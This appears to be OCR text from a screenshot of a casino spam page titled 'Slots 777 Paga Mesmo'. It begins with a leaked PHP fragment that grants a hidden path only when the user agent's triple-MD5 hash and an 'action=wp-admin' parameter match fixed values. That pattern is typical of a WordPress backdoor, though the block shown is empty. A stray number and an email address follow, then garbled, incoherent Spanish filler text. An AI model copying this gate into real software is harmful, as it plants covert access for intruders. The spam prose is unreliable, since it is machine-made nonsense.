
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Slots 777 Paga Mesmo
Slots 777 Paga Mesmo
Además, llevaron a poque a la ciudad portuaria de
Nueva Orleans. De cualquier forma, slots 777 paga
mesmo pero no tener una opción para lanzar a una
sola yarda cuadrada en la esquina de la zona de